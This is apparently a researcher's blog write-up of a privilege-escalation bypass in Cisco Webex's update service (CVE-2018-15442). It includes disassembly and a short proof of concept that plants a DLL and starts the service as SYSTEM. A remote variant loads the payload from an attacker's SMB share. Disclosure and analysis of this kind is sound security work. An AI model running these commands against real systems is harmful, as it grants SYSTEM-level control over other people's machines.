WebExec Reloaded :: Cisco Webex Meetings Desktop App Update Service DLL Planting Elevation of Privilege Vulnerability

Some time ago Ron Bowes found a vulnerability in Cisco WebEx Meetings Desktop App that could allow local privilege escalation, or, if you have a user account you can use psexec to gain remote code execution as SYSTEM. He named the vulnerability WebExec (cute) and even gave it a pretty website! The problem? Well, it turns out the patch wasn’t so good…
TL;DR; I walk through the re-discovery and exploitation of CVE-2018-15442 which is a bypass for the original bug. Since the original vulnerability and the bypass are so similar, Cisco decided to not issue a new CVE and I tend to agree with this choice. Technically its a remote code execution but the way this bug is triggered makes more sense for exploitation to come from a local context.
Introduction
The Webex site explains what webex is, quickly summing it up as:
…With Webex Meetings, joining is a breeze, audio and video are clear, and screen sharing is easier than ever. We help you forget about the technology, to focus on what matters…
Please Cisco, at least don’t forget about the security of your technology!
So, after reading Ron’s blog post we know that the underlying issue was that the WebExService takes a user controlled binary and executes it as SYSTEM. I really don’t think it gets easier than that for a vulnerability, hooray Cisco!
Re-discovering the Vulnerability
According to Ron the patched version checks for a signed executable by WebEx.
The patched version of WebEx still allows remote users to connect to the process and start it. However, if the process detects that it’s being asked to run an executable that is not signed by WebEx, the execution will halt. Unfortunately, that gives us no information about whether a host is vulnerable!
Well, let’s do what we normally do and check the patch for ourselves. After installing the latest version at the time from Cisco’s CDN, we can check that we have no more updates to do:

Diving into the binary stored at C:\Program Files\Webex\Webex\Applications\WebExService.exe we see some interesting things. The first thing I noticed is that the code only looks for one argument type, that is, software-update.
.text:00402DC4 loc_402DC4: ; CODE XREF: sub_402D80+1C
.text:00402DC4 push offset aSoftwareUpdate ; "software-update"
.text:00402DC9 push dword ptr [esi+8] ; lpString1
.text:00402DCC call ds:lstrcmpiW
.text:00402DD2 test eax, eax
.text:00402DD4 jnz loc_402E66
.text:00402DDA push 208h ; Size
.text:00402DDF push eax ; Val
.text:00402DE0 lea eax, [ebp+Dst]
.text:00402DE6 push eax ; Dst
.text:00402DE7 call memset
.text:00402DEC add esp, 0Ch
.text:00402DEF lea eax, [ebp+Dst]
.text:00402DF5 push offset pszFile ; "ptupdate.exe"
.text:00402DFA push dword ptr [esi+10h] ; pszDir
.text:00402DFD push eax ; pszDest
.text:00402DFE call ds:PathCombineW
.text:00402E04 sub esp, 18h
.text:00402E07 lea eax, [ebp+Dst]
.text:00402E0D mov ecx, esp ; Dst
.text:00402E0F mov [esi+10h], eax
.text:00402E12 push eax ; Src
.text:00402E13 call sub_402EB0
.text:00402E18 call sub_402310 ; signature check on ptupdate.exe
.text:00402E1D add esp, 18h
.text:00402E20 test eax, eax
.text:00402E22 jz short loc_402E46 ; jump if we don't pass the check!
.text:00402E24 lea eax, [ebp+var_214]
.text:00402E2A mov [ebp+var_214], 0
.text:00402E34 push eax
.text:00402E35 push ecx
.text:00402E36 lea ecx, [edi-3]
.text:00402E39 lea edx, [esi+0Ch]
.text:00402E3C call sub_402960 ; execute "ptupdate.exe" as winlogon.exe
Later, the code does a PathCombineW call with an argument that we supply on the command line with the string ptupdate.exe. That’s about where I stopped reversing. I didn’t even bother to reverse the signature check function or the function that does the impersonation and execution. I already had a plan of attack.
Exploitation
So at this point, all we needed to do was copy the C:\Program Files\Webex\Webex\Applications\* (including the ptUpdate.exe binary) into a user controlled folder that the guest or local user owns (this can be a sandboxed directory also) and either find a DLL planting vulnerability or force one by deleting one of the DLL’s.
I don’t like unexpected application behavior when I can avoid it, so I simply looked for a DLL planting issue that wouldn’t affect application state. To do that I ran my litte proof of concept:
mkdir %cd%\\si
copy C:\\PROGRA~1\\Webex\\Webex\\Applications\\* %cd%\\si\\*
sc start webexservice a software-update 1 %cd%\\si
As it turns out, SspiCli.dll looked like a decent target.

Of course, we could have just cross referenced the 43 LoadLibraryW calls and leveraged one of those too. Unfortunately my proof of concept exploit needed to be 4 commands, instead of 3. Booooooo Cisco!
mkdir %cd%\\si
copy C:\\PROGRA~1\\Webex\\Webex\\Applications\\* %cd%\\si\\*
copy SspiCli.dll %cd%\\si
sc start webexservice a software-update 1 %cd%\\si

As mentioned, you could technically leverage this for RCE as SYSTEM as well, but its authenticated anyway. sc \\victim start webexservice a software-update 1 "\\attacker\share\si".
Conclusion
Whenever you control a path to a file operation that’s being performed by a high privileged service, you are bound to be vulnerable to attacks. This vulnerability is so simple and powerful in that it can be triggered from remote using SMB as well as allow for a nice sandbox escape. I’m convinced that logical vulnerabilities will be the future of serious exploitation since they really do side step 99% of operating system level mitigations.
I find it incredible that Cisco couldn’t patch this right the first time. All they needed to do was use a fixed path to the C:\Program Files\Webex\Webex\Applications directory and remove user controlled input all together. This vulnerability was found in about 10 minutes and I couldn’t help but rename the vulnerability to WebExec reloaded, get it? …re-loading an arbitrary DLL by an attacker!?
Finally, a big thanks to iDefense for helping with the coordination of the vulnerability!
